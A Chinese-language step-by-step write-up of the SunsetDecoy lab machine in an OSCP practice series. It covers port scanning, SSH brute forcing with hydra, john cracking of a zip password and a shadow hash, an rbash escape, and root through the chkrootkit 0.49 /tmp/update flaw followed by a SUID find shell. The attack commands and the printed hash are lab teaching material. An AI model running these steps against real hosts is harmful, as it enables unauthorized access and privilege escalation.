OSCP系列靶场-Esay-SunsetDecoy保姆级
OSCP系列靶场-Esay-SunsetDecoy保姆级
目录
- OSCP系列靶场-Esay-SunsetDecoy保姆级
-
- 总结
- 准备工作
- 信息收集-端口扫描
-
- 目标开放端口收集
- 目标端口对应服务探测
- 信息收集-端口测试
-
- 22-SSH端口的信息收集
-
- 22-SSH端口版本信息与MSF利用
- 22-SSH协议支持的登录方式
- 22-SSH手动登录尝试(无)
- 22-SSH弱口令爆破(静静等待)
- 80-HTTP端口的信息收集
-
- 暴力破解-hash密码破解
- 漏洞利用-getwebshell
-
- passwd用户名收集
- shadow加密密码收集
- john暴力破解
- 22-SSH账号密码登录
- 内网遨游-getshell
-
- SSH连接受限逃逸
-
- SSH连接受限伪终端逃逸
- FLAG1获取
- 信息收集-内网基础信息收集
-
- 检测Linux操作系统的发行版本
- 检测Linux操作系统的内核版本
- 检测当前用户的权限
- 列举出所有的sudo文件
- 列举出所有suid文件
- getcap标志进程收集
- 列举定时任务
- 寻找root权限进程
- 查看历史信息(无)
- 确认/home目录下信息
-
- 确认当前用户home目录下是否有隐藏文件
- Pspy查看进程
- 权限提升
- chkrootkit提权
- FLAG2获取
- 总结
总结
getwebshell : 发现zip文件 → zip存在密码 → john爆破zip密码 → 发现passwd与shadow文件 → 爆破shadow密码 → ssh登录
提 权 思 路 : 发现后台运行程序 → 上传pspy64查看 → 发现chkrootkit → chkrootkit提权
准备工作

- 启动VPN
获取攻击机IP →192.168.45.194
- 启动靶机
获取目标机器IP →192.168.190.85
![]()
信息收集-端口扫描
目标开放端口收集

- Nmap开放端口扫描2次(多次扫描减少误扫)
sudo nmap --min-rate 10000 -p- 192.168.190.85
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
目标端口对应服务探测
# tcp探测

sudo nmap -sT -sV -O -sC -p22,80 192.168.190.85
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2
80/tcp open http Apache httpd 2.4.38
信息收集-端口测试
22-SSH端口的信息收集
22-SSH端口版本信息与MSF利用
通过Nmap探测获得SSH的版本信息,可以尝试利用
探测版本为OpenSSH 7.9p1 Debian 10+deb10u2
# 搜索对应脚本
msf6 > searchsploit openssh 7.9p1
22-SSH协议支持的登录方式

通过Nmap探测获得SSH的版本信息,在获取到某个用户名之后尝试
sudo ssh root<span class="label label-primary">@192.168.190.85</span> -v
显示publickey、password就是支持密钥以及密码登录
22-SSH手动登录尝试(无)
因为支持密码登录,尝试root账户的密码弱密码尝试
sudo ssh root<span class="label label-primary">@192.168.190.85</span> -p 22
# 密码尝试
password > root
弱密码尝试失败
22-SSH弱口令爆破(静静等待)

因为支持密码登录,尝试root账户的密码爆破,利用工具hydra,线程-t为6
sudo hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt -t 6 -vV 192.168.190.85 ssh -s 22
挂着工具进行爆破,我们尝试后续信息收集

80-HTTP端口的信息收集
访问 http://192.168.190.85:80 不是CMS,访问发现了一个zip

wget http://192.168.190.85/save.zip
┌──(root㉿Kali)-[/home/bachang/SunsetDecoy]
└─# unzip save.zip
Archive: save.zip
[save.zip] etc/passwd password:

暴力破解-hash密码破解
# 利用zip2john将zip转换
zip2john save.zip → password.hash
# 利用john离线破译hash的zip密码
john --wordlist=/usr/share/wordlists/rockyou.txt password.hash
得到了密码manuel
进行解压
┌──(root㉿Kali)-[/home/bachang/SunsetDecoy]
└─# unzip save.zip
Archive: save.zip
[save.zip] etc/passwd password:
inflating: etc/passwd
inflating: etc/shadow
inflating: etc/group
inflating: etc/sudoers
inflating: etc/hosts
extracting: etc/hostname
从名字上来看是里面的账号密码信息
漏洞利用-getwebshell
passwd用户名收集
┌──(root㉿Kali)-[/home/bachang/SunsetDecoy] └─# cat etc/passwd
root:x:0:0:root:/root:/bin/bash
...
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
296640a3b825115a47b68fc44501c828:x:1000:1000:,,,:/home/296640a3b825115a47b68fc44501c828:/bin/rbash
通过etc/passwd我们可以收集到用户名

shadow加密密码收集
┌──(root㉿Kali)-[/home/bachang/SunsetDecoy] └─# cat etc/shadow
....
colord:*:18440:0:99999:7:::
hplip:*:18440:0:99999:7:::
systemd-coredump:!!:18440::::::
296640a3b825115a47b68fc44501c828:$6$x4sSRFte6R6BymAn$zrIOVUCwzMlq54EjDjFJ2kfmuN7x2BjKPdir2Fuc9XRRJEk9FNdPliX4Nr92aWzAtykKih5PX39OKCvJZV0us.:18450:0:99999:7:::
在shadow中我们会得到加密的密码


john暴力破解
# 利用echo变成hash方便暴力破解
echo '296640a3b825115a47b68fc44501c828:$6$x4sSRFte6R6BymAn$zrIOVUCwzMlq54EjDjFJ2kfmuN7x2BjKPdir2Fuc9XRRJEk9FNdPliX4Nr92aWzAtykKih5PX39OKCvJZV0us.:18450:0:99999:7:::' > passwd.txt
# 利用john离线破译txt密码
john --wordlist=/usr/share/wordlists/rockyou.txt passwd.txt

22-SSH账号密码登录
获取账号密码之后利用SSH进行登录
sudo ssh 296640a3b825115a47b68fc44501c828<span class="label label-primary">@192.168.190.85</span> -p22
password → server
内网遨游-getshell
连接之后发现是rbash
SSH连接受限逃逸
SSH连接受限伪终端逃逸
SSH连接到远程服务器上发现各种命令受限利用-t逃逸
# -t 增加伪终端 bash -- 表示传入bash的shell 不加载用户配置
sudo ssh 296640a3b825115a47b68fc44501c828<span class="label label-primary">@192.168.190.85</span> -p22 -t "bash --noprofile"
password → server

# ssh登录之后获取环境变量
echo $PATH
# 重写环境变量
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
连接进来之后没有找到命令说明要配置环境变量

FLAG1获取
296640a3b825115a47b68fc44501c828<span class="label label-primary">@60832e9f188106ec5bcc4eb7709ce592</span>:~$ find / -name local.txt 2>/dev/null
/home/296640a3b825115a47b68fc44501c828/local.txt
296640a3b825115a47b68fc44501c828<span class="label label-primary">@60832e9f188106ec5bcc4eb7709ce592</span>:~$ cat local.txt
f750ece6f4ea704c2902f5f7f6c10d2d
信息收集-内网基础信息收集
提权的本质在于枚举,在获取shell之后我们要进行内网信息的收集,都是为了提权做准备
检测Linux操作系统的发行版本
较老的Ubuntu以及Linux系统可以overlayfs提权
# 确定发行版本
296640a3b825115a47b68fc44501c828<span class="label label-primary">@60832e9f188106ec5bcc4eb7709ce592</span>:~$ lsb_release -a
No LSB modules are available.
Distributor ID: Debian
Description: Debian GNU/Linux 10 (buster)
Release: 10
Codename: buster
发行版本为Debian,不太能overlayfs提权
检测Linux操作系统的内核版本
较低的内核版本可以进行脏牛提权
296640a3b825115a47b68fc44501c828<span class="label label-primary">@60832e9f188106ec5bcc4eb7709ce592</span>:~$ uname -a
Linux 60832e9f188106ec5bcc4eb7709ce592 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
内核版本为4.19.0
检测当前用户的权限
296640a3b825115a47b68fc44501c828<span class="label label-primary">@60832e9f188106ec5bcc4eb7709ce592</span>:~$ id
uid=1000(296640a3b825115a47b68fc44501c828) gid=1000(296640a3b825115a47b68fc44501c828) groups=1000(296640a3b825115a47b68fc44501c828)
列举出所有的sudo文件
查找具有sudo权限,且不需要密码的可提权文件
如果发现sudo -l有东西的话 访问 https://gtfobins.github.io 寻找
# 利用sudo -l寻找
296640a3b825115a47b68fc44501c828<span class="label label-primary">@60832e9f188106ec5bcc4eb7709ce592</span>:~$ sudo -l
sudo: unable to resolve host 60832e9f188106ec5bcc4eb7709ce592: Name or service not known
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for 296640a3b825115a47b68fc44501c828:
Sorry, try again.
[sudo] password for 296640a3b825115a47b68fc44501c828:
Sorry, user 296640a3b825115a47b68fc44501c828 may not run sudo on 60832e9f188106ec5bcc4eb7709ce592.
发现不行
列举出所有suid文件
如果发现u=s有东西的话 访问 https://gtfobins.github.io 寻找
# -perm 文件权限
296640a3b825115a47b68fc44501c828<span class="label label-primary">@60832e9f188106ec5bcc4eb7709ce592</span>:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/newgrp
/usr/bin/su
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/chfn
/usr/bin/fusermount
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
getcap标志进程收集
高版本下suid列举不全,查看getcap
# 探查有CAP_SETUID标志的进程
296640a3b825115a47b68fc44501c828<span class="label label-primary">@60832e9f188106ec5bcc4eb7709ce592</span>:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep

列举定时任务
查找所有的定时任务,并且查看定时任务是否具有修改权限
# 寻找定时任务并修改进行提权
cat /etc/crontab

寻找root权限进程
# 调整行列,方便查询进程
stty rows 50 cols 250
# 查找进程,是否存在root权限进程
ps aux | grep root
查看历史信息(无)
可能用户留下的历史信息具有有用的信息
history

确认/home目录下信息
/home目录下的用户可以做账号字典尝试弱密码以及爆破
296640a3b825115a47b68fc44501c828<span class="label label-primary">@60832e9f188106ec5bcc4eb7709ce592</span>:~$ ls -al /home
drwxr-xr-x 2 296640a3b825115a47b68fc44501c828 296640a3b825115a47b68fc44501c828 4096 Aug 27 2020 296640a3b825115a47b68fc44501c828
确认当前用户home目录下是否有隐藏文件
# 例如.ssh找密码 ./*_history找历史记录等
296640a3b825115a47b68fc44501c828<span class="label label-primary">@60832e9f188106ec5bcc4eb7709ce592</span>:~$ ls -al
total 56
drwxr-xr-x 2 296640a3b825115a47b68fc44501c828 296640a3b825115a47b68fc44501c828 4096 Aug 27 2020 .
drwxr-xr-x 3 root root 4096 Jun 27 2020 ..
lrwxrwxrwx 1 root root 9 Jul 7 2020 .bash_history -> /dev/null
-rw-r--r-- 1 296640a3b825115a47b68fc44501c828 296640a3b825115a47b68fc44501c828 220 Jun 27 2020 .bash_logout
-rw-r--r-- 1 296640a3b825115a47b68fc44501c828 296640a3b825115a47b68fc44501c828 3583 Jun 27 2020 .bashrc
-rwxr-xr-x 1 root root 17480 Jul 7 2020 honeypot.decoy
-rw------- 1 root root 1855 Jul 7 2020 honeypot.decoy.cpp
lrwxrwxrwx 1 root root 7 Jun 27 2020 id -> /bin/id
lrwxrwxrwx 1 root root 13 Jun 27 2020 ifconfig -> /bin/ifconfig
-rw-r--r-- 1 296640a3b825115a47b68fc44501c828 296640a3b825115a47b68fc44501c828 33 Jul 30 10:37 local.txt
lrwxrwxrwx 1 root root 7 Jun 27 2020 ls -> /bin/ls
lrwxrwxrwx 1 root root 10 Jun 27 2020 mkdir -> /bin/mkdir
-rwxr-xr-x 1 root root 807 Jun 27 2020 .profile
-rw-r--r-- 1 296640a3b825115a47b68fc44501c828 296640a3b825115a47b68fc44501c828 66 Jun 27 2020 .selected_editor
-rwxrwxrwx 1 296640a3b825115a47b68fc44501c828 296640a3b825115a47b68fc44501c828 32 Aug 27 2020 user.txt

看到了一个可疑的文件,具有执行和读取功能
296640a3b825115a47b68fc44501c828<span class="label label-primary">@60832e9f188106ec5bcc4eb7709ce592</span>:~$ ./honeypot.decoy
--------------------------------------------------
Welcome to the Honey Pot administration manager (HPAM). Please select an option.
1 Date.
2 Calendar.
3 Shutdown.
4 Reboot.
5 Launch an AV Scan.
6 Check /etc/passwd.
7 Leave a note.
8 Check all services status.
发现有几个功能

系统会通知我们扫描将在 60 秒内启动。这暗示有一个正在运行的进程,我们可能想要仔细研究
Pspy查看进程

Pspy是一个命令行工具,用于在不需要root权限的情况下窥探进程。它允许您在其他用户运行的命令、cron任务等执行时查看它们。该工具通关循环遍历/proc下的值来获取进程参数信息。
wget https://github.com/DominicBreuker/pspy.git

# 利用python开启http服务,方便目标机器上下载文件
sudo python3 -m http.server 80
# 下载
wget http://192.168.45.194:80/pspy64
# 给权限
chmod +x pspy64
# 运行
./pspy64

上传pspy64之后运行脚本
发现执行了/bin/sh /root/chkrootkit-0.49/chkrootkit
权限提升
chkrootkit提权

发现程序中会进行chkrootkit
searchsploit chkrootkit
可以发现正好有0.49的
cat /usr/share/exploitdb/exploits/linux/local/33899.txt
仔细查看说在/tmp下放置一个update的文件会以root权限运行
那么构造一个恶意的update可以让我权限提升
# 移动
cd /tmp
# 写提权
echo '#!/bin/sh
chmod +s /usr/bin/find' > update
# 加执行
chmod +x update
# 查看find权限
which find
ls -al /usr/bin/find
# find-suid提权

find . -exec /bin/bash -p \; -quit
![]()
296640a3b825115a47b68fc44501c828<span class="label label-primary">@60832e9f188106ec5bcc4eb7709ce592</span>:/tmp$ ls -al /usr/bin/find
-rwsr-sr-x 1 root root 315904 Feb 16 2019 /usr/bin/find
296640a3b825115a47b68fc44501c828<span class="label label-primary">@60832e9f188106ec5bcc4eb7709ce592</span>:/tmp$
296640a3b825115a47b68fc44501c828<span class="label label-primary">@60832e9f188106ec5bcc4eb7709ce592</span>:/tmp$ find . -exec /bin/bash -p \; -quit
bash-5.0# id
uid=1000(296640a3b825115a47b68fc44501c828) gid=1000(296640a3b825115a47b68fc44501c828) euid=0(root) egid=0(root) groups=0(root),1000(296640a3b825115a47b68fc44501c828)
bash-5.0#
提权成功
FLAG2获取
bash-5.0# cat /root/proof.txt
462b67a92407c2b0d746f9298fbfa2f6
完结撒花~
总结
当没有思路的时候,可以上传pspy64来尝试发现root下运行的进程